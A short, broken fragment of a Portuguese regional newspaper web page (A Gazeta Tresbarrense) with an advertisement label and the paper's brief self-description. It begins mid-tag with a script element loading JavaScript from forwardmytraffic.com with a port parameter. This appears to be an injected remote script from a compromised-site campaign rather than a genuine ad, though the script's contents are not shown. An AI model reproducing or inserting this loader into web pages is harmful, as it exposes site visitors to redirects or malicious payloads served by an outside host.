
… src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
- Anúncio -
Equipe A Gazeta Tresbarrense
Somos um jornal regional com mais de 20 anos de
existência.